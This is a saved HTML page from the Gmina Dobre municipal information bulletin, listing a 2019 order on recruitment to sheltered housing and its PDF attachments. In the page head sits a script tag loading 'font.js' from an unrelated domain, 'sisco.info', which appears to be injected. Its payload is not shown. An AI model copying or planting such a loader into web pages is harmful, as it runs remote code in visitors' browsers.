

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bip.archiwum.ugdobre.pl/art/id/4177
body_size: 4913
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
  <title>Biuletyn Informacji Publicznej</title>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <meta name="Keywords"      content="bip" />
  <meta name="Description"   content="bip" />
  <meta name="Copyright"     content="Internet-Info Sp. z o.o." />
  <meta name="Author"        content="I-Info Team" />
  <meta name="Creation_Date" content="2058-02-34" />
  <meta name="Rating"        content="General" />
  <meta name="robots"        content="all" />
  <link rel="icon" href="/favicon.png" type="image/png">
  <link rel="StyleSheet" type="text/css" href="/stylesheets/bip.style.css" />

  <div id="webreaderContainer"></div>
<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"webreaderContainer",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_title,art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 22 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>
  <script type="text/javascript" src="/js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body>

<div id="content">
	<div id="top_menu">
		<div class="szukaj"> 
			<form method="post" action="/szukaj">
			<input title="szukaj" class="szukaj" name="szukaj" type="text" value="" size="10" maxlength="50" />
			<button id="znajdz" name="znajdz" type="submit" value="" /></button>
			</form>
		</div>
		<div id="menu">
			<div class="menu_left"></div>
			<div class="menu_center">
				&nbsp;&nbsp;<a href="/rejestr/0">Rejestr zmian</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/instrukcja">Instrukcja obsługi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/statystyka">Statystyki</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/redakcja">Redakcja</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/art/id/664">Kontakt</a>&nbsp;&nbsp;
			</div>
			<div class="menu_right"></div>
		</div>
		<div id="top">
			<a class="bip" href="http://www.bip.gov.pl">&nbsp;</a>
			<a class="herb" href="http://bip.ugdobre.pl">&nbsp;</a>
		</div>
	</div>
	<br class="clear" />
	<div id="left">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
		<a href="/?niedowidzacy=1">
			<div class="niedowidzacy">
				<div id="oko"></div>
				<div id="text_niedowidzacy">Wersja dla niedowidzących</div>
			</div>
		</a>
		<div class="left_menu_top"></div>
		<div class="left_menu_center">
			<div  class="left_menu_center_kat">
				<ul class="acc" id="acc"><li><h3><a href="/kat/id/12">Urząd Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/50">Podstawowe dane</a></li><li><a  href="/kat/id/51">Adresy i telefony</a></li><li><a  href="/kat/id/52">Kierownictwo</a></li><li><a  href="/kat/id/53">Regulamin organizacyjny</a></li><li><a  href="/kat/id/54">Struktura Organizacyjna</a></li><li><a  href="/kat/id/55">Oświadczenia majątkowe pracowników</a><ul><li><a  href="/kat/id/225">2020</a></li><li><a  href="/kat/id/220">2019</a></li><li><a  href="/kat/id/192">2018</a></li><li><a  href="/kat/id/155">2017</a></li></ul></li><li><a  href="/kat/id/56">Poradnik Interesanta</a><ul><li><a  href="/kat/id/85">Referat Finansowy</a></li><li><a  href="/kat/id/86">Referat Organizacyjno - Prawny</a></li><li><a  href="/kat/id/87">Referat Rozwoju Gospodarczego i Infrastruktury Komunalnej</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/13">Organy, jednostki</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/57">Zadania i kompetencje</a></li><li><a  href="/kat/id/25">Wójt Gminy Dobre</a><ul><li><a  href="/kat/id/61">Informacje</a></li><li><a  href="/kat/id/62">Oświadczenie majątkowe</a></li></ul></li><li><a  href="/kat/id/26">Rada Gminy</a><ul><li><a  href="/kat/id/30">Skład osobowy</a></li><li><a  href="/kat/id/29">Przewodniczący</a></li><li><a  href="/kat/id/28">Komisje</a><ul><li><a  href="/kat/id/199">Komisje - kadencja 2018-2023</a></li></ul></li><li><a  href="/kat/id/47">Protokoły z sesji</a><ul><li><a  href="/kat/id/196">Protokoły z Sesji Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/195">Protokoły z Sesji Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/209">Interpelacje i zapytania radnych</a></li><li><a  href="/kat/id/204">Nagrania z obrad sesji Rady Gminy Dobre</a></li><li><a  href="/kat/id/48">Oświadczenia majątkowe</a><ul><li><a  href="/kat/id/227">2019</a></li><li><a  href="/kat/id/214">2018</a></li><li><a  href="/kat/id/205">rozpoczęcie kadencji 2018-2023</a></li><li><a  href="/kat/id/193">zakończenie kadencji 2014-2018</a></li><li><a  href="/kat/id/187">2017</a></li></ul></li></ul></li><li><a  href="/kat/id/27">Sołectwa</a></li><li><a  href="/kat/id/58">Instytucje kultury</a><ul><li><a  href="/kat/id/59">Gminna Biblioteka Publiczna</a></li><li><a  href="/kat/id/60">Gminny Ośrodek Kultury</a></li><li><a  href="/kat/id/228">Rejestr Instytucji Kultury</a></li><li><a  href="/kat/id/82">Oświadczenia majątkowe</a></li></ul></li><li><a  href="/kat/id/63">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/64">Gminny Ośrodek Pomocy Społecznej w Dobrem</a></li><li><a  href="/kat/id/65">Centrum Usług Wspólnych w Dobrem</a></li><li><a  href="/kat/id/69">Publiczne Przedszkole w Dobrem</a></li><li><a  href="/kat/id/68">Publiczna Szkoła Podstawowa w Byczynie</a></li><li><a  href="/kat/id/66">Publiczna Szkoła Podstawowa w Dobrem</a></li><li><a  href="/kat/id/67">Publiczna Szkoła Podstawowa w Krzywosądzy</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/1">Prawo lokane</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/17">Statut</a></li><li><a  href="/kat/id/2">Uchwały</a><ul><li><a  href="/kat/id/202">2018-2023</a></li><li><a  href="/kat/id/3">2014-2018</a></li><li><a  href="/kat/id/97">2010-2014</a></li><li><a  href="/kat/id/96">2006-2010</a></li></ul></li><li><a  href="/kat/id/168">Projekty uchwał</a></li><li><a  href="/kat/id/4">Zarządzenia Wójta</a><ul><li><a  href="/kat/id/203">2018-2023</a></li><li><a  href="/kat/id/5">2014-2018</a></li><li><a  href="/kat/id/98">2010-2014</a></li><li><a  href="/kat/id/99">2006-2010</a></li></ul></li><li><a  href="/kat/id/104">Zarządzenia Kierownika Urzędu</a><ul><li><a  href="/kat/id/105">2010-2014</a></li><li><a  href="/kat/id/106">2006-2010</a></li></ul></li><li><a  href="/kat/id/18">Podatki i opłaty lokalne</a><ul><li><a  href="/kat/id/230">2021</a></li><li><a  href="/kat/id/21">2016</a></li><li><a  href="/kat/id/20">2015</a></li></ul></li><li><a  href="/kat/id/19">Programy gospodarcze</a></li><li><a  href="/kat/id/90">Zagospodarowanie przestrzenne</a></li><li><a  href="/kat/id/91">Informacje o środowisku</a><ul><li><a  href="/kat/id/139">System Informacji o Środowisku</a></li><li><a  href="/kat/id/95">Decyzje o środowiskowych uwarunkowaniach</a></li><li><a  href="/kat/id/140">Programy środowiskowe</a></li><li><a  href="/kat/id/148">Gospodarka odpadami komunalnymi</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/141">Gospodarka wodno-ściekowa</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/151"> Budowa przyłącza wodociągowego</a></li><li><a  href="/kat/id/142">Ocena jakości wody</a></li></ul></div></div></li><li><h3><a href="/kat/id/14">Finanse gminy</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/22">Budżet</a><ul><li><a  href="/kat/id/217">2020</a></li><li><a  href="/kat/id/189">2019</a></li><li><a  href="/kat/id/170">2018</a></li><li><a  href="/kat/id/149">2017</a></li><li><a  href="/kat/id/24">2016</a></li><li><a  href="/kat/id/23">2015</a></li><li><a  href="/kat/id/114">2014</a></li><li><a  href="/kat/id/119">2013</a></li><li><a  href="/kat/id/120">2012</a></li><li><a  href="/kat/id/123">2011</a></li><li><a  href="/kat/id/125">2010</a></li><li><a  href="/kat/id/126">2009</a></li><li><a  href="/kat/id/127">2008</a></li><li><a  href="/kat/id/128">2007</a></li><li><a  href="/kat/id/129">2006</a></li><li><a  href="/kat/id/131">2005</a></li><li><a  href="/kat/id/132">2004</a></li><li><a  href="/kat/id/130">2003</a></li></ul></li><li><a  href="/kat/id/72">Informacje z wykonania budżetu</a><ul><li><a  href="/kat/id/184">2017</a></li><li><a  href="/kat/id/183">2016</a></li><li><a  href="/kat/id/115">2015</a></li><li><a  href="/kat/id/116">2014</a></li><li><a  href="/kat/id/117">2013</a></li><li><a  href="/kat/id/118">2012</a></li><li><a  href="/kat/id/121">2010</a></li><li><a  href="/kat/id/122">2009</a></li><li><a  href="/kat/id/124">2008</a></li></ul></li><li><a  href="/kat/id/70">Majątek Gminy</a><ul><li><a  href="/kat/id/108">2014</a></li><li><a  href="/kat/id/107">2010</a></li><li><a  href="/kat/id/109">2008</a></li></ul></li><li><a  href="/kat/id/71">Dług publiczny</a><ul><li><a  href="/kat/id/207">2019</a></li><li><a  href="/kat/id/154">2017</a></li><li><a  href="/kat/id/75">2016</a></li><li><a  href="/kat/id/74">2015</a></li><li><a  href="/kat/id/73">2014</a></li><li><a  href="/kat/id/110">2013</a></li><li><a  href="/kat/id/111">2012</a></li><li><a  href="/kat/id/112">2011</a></li><li><a  href="/kat/id/113">2010</a></li></ul></li><li><a  href="/kat/id/210">Sprawozdania finansowe</a><ul><li><a  href="/kat/id/212">Sprawozdanie finansowe Urzędu Gminy Dobre</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/15">Zamówienia publiczne</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/41">Aktualne</a></li><li><a  href="/kat/id/42">Zamknięte</a></li><li><a  href="/kat/id/43">Rozstrzygnięte</a></li><li><a  href="/kat/id/44">Zawarte umowy</a></li><li><a  href="/kat/id/152">Plan postępowań</a></li></ul></div></div></li><li><h3><a href="/kat/id/144">Zapytania ofertowe</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/145">Aktualne</a></li><li><a  href="/kat/id/146">Zamknięte</a></li><li><a  href="/kat/id/147">Rozstrzygnięte</a></li></ul></div></div></li><li><h3><a href="/kat/id/31">Nabór pracowników</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/178">Urząd Gminy</a><ul><li><a  href="/kat/id/179">Ogłoszenia</a></li><li><a  href="/kat/id/180">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/182">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/171">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/175">Ogłoszenia</a></li><li><a  href="/kat/id/176">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/177">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/221">Instytucje kultury</a><ul><li><a  href="/kat/id/222">Ogłoszenia</a></li><li><a  href="/kat/id/224">Informacje o wynikach naboru</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/16">Informacje</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/76">Ogłoszenia i obwieszczenia</a><ul><li><a  href="/kat/id/80">Wójta Gminy</a></li><li><a  href="/kat/id/81">Rady Gminy</a><ul><li><a  href="/kat/id/200">Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/201">Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/190">Kierownika Gminnego Ośrodka Pomocy Społecznej</a></li><li><a  href="/kat/id/219">Ogólne</a></li></ul></li><li><a  href="/kat/id/79">Rejestry i ewidencje</a></li></ul></div></div></li><li><h3><a href="/kat/id/6">Wybory</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/9">Wybory Prezydenta RP 2015 r.</a></li><li><a  href="/kat/id/8">Referendum Ogólnokrajowe 6 września 2015 r.</a></li><li><a  href="/kat/id/185">Wybory samorządowe 2018 r.</a></li><li><a  href="/kat/id/208">Wybory do Parlamentu Europejskiego 2019 r.</a></li><li><a  href="/kat/id/218">Wybory do Sejmu RP i Senatu RP 2019 r.</a></li><li><a  href="/kat/id/226">Wybory Prezydenta RP 2020 r.</a></li><li><a  href="/kat/id/229">Okregi wyborcze </a></li></ul></div></div></li><li><h3><a href="/kat/id/84">Elektroniczna skrzynka podawcza</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/92">Elektroniczna skrzynka podawcza </a></li><li><a  href="/kat/id/93">Elektroniczna skrzynka podawcza na platformie ePUAP</a></li></ul></div></div></li><li><h3><a href="/kat/id/188">Darmowa pomoc prawna</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/156">Petycje</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/213">Ochrona danych osobowych</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/194">Transmisja z sesji Rady Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"></div></div></li></ul>
<script type="text/javascript" src="/js/script.js"></script>

<script type="text/javascript">

var parentAccordion=new TINY.accordion.slider("parentAccordion");
parentAccordion.init("acc","h3",1,2);

</script>			</div>
		</div>
		<div class="left_menu_bottom"></div>
	</div>
	<div id="right">
		<div id="sciezka"><span>Tu jesteś: </span><a href="/">BIP</a> <span>&#187;</span> <a href="/kat/id/1">Prawo lokane</a> <span>&#187;</span> <a href="/kat/id/4">Zarządzenia Wójta</a> <span>&#187;</span> <a href="/kat/id/203">2018-2023</a></div>	
    
	<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"iwebreader",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 20 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>

    <div class="art">
			<h1 class="art_title"><a href="/art/id/4177">Zarządzenie Nr I/65/2019 z dn. 23.05.2019 r. w sprawie ustalenia Regulaminu rekrutacji do mieszkania chronionego w Dobrem</a>
			<a href="#" onclick="window.open('/print.php?art=4177','mywindow','scroll=yes,scrollbars=yes,width=800,height=600'); return false;"><img class="print" alt="drukuj" src="/images/ico_druk.gif" height="20px" /></a>
			<div id="iwebreader"></div></h1>
	  <img src="/images/linia_art.png" alt="linia"/>
      <br class="clear" /><br />
      <p class="art_head"></p>
      <div class="art_tresc"></div><br /><br /><br />
	  
	<div id="zalaczniki">
    <h2 class="hzal2">Załączniki</h2>
    <table>
    <thead>
    <tr>
      <th class="id">Lp.</th>
      <th class="opis">Opis (Opublikował, data publikacji)</th>
      <th class="tytul">Nazwa</th>
    </tr>
    </thead>
    <tbody>
    
      <tr>
        <td class="id">1.</td>
        <td class="opis"><a href="/zalacznik/id/5267">Zarządzenie Nr I/65/2019 z dn. 23.05.2019 r. w sprawie ustalenia Regulaminu rekrutacji do mieszkania chronionego w Dobrem <span id="publikowal">(Elżbieta Bajerska, 2019-05-28 15:34:32)</span></a></td>
        <td class="tytul"><a href="/zalacznik/id/5267">Zarz�...m.pdf</a></td>
      </tr>
      
      <tr>
        <td class="id">2.</td>
        <td class="opis"><a href="/zalacznik/id/6722">Załącznik do zarządzenia nr I_ 65_2019 <span id="publikowal">(Kamil  Świderski, 2020-07-24 08:26:56)</span></a></td>
        <td class="tytul"><a href="/zalacznik/id/6722">Zał�...9.pdf</a></td>
      </tr>
      
    </tbody>
    </table>
	</div>
    
       
  <div id="info">
  <h2 class="hzal">INFORMACJE O ARTYKULE</h2>
  
  <table id="artinfo">
    <tr>
      <th>Wytworzył(a):</th>
      <td> </td>
    </tr>
    <tr>
      <th>Opublikował(a)(a):</th>
      <td>Elżbieta Bajerska (28.05.2019 15:33)</td>
    </tr>
    <tr>
      <th>Ostatnia modyfikacja:</th>
      <td>  ()</td>
    </tr>
    <tr>
      <th>Liczba wyświetleń:</th>
      <td>1287</td>
    </tr>
  </table>
  </div>
  
      
	  <div id="archiwalny">
        <h2 class="hzal">ARTYKUŁY ARCHIWALNE</h2>
        <table id="archiwalne">
        <tr>
          <th class="id">Lp.</th>
          <!--<th class="tytul">Tytuł</th>-->
          <th class="date">Data modyfikacji</th>
          <th class="reda">Zredagował</th>
        </tr>
      
      </table>
	  </div>
      
    </div>	<br /><br /><br />
	</div>

</div>

<br class="clear" />
<div id="foot">
	<div id="foot_link">
	<a href="/szukaj">Wyszukiwarka </a><a href="/rejestr/0"> Rejestr zmian </a><a href="/redakcja"> Redakcja </a><a href="/instrukcja"> Instrukcja obslugi BIP </a><a href="/statystyka"> Statystyki odwiedzin</a><a href="http://achecker.ca/checker/index.php">WCAG 2.0 AA</a>
	</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34235674-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>

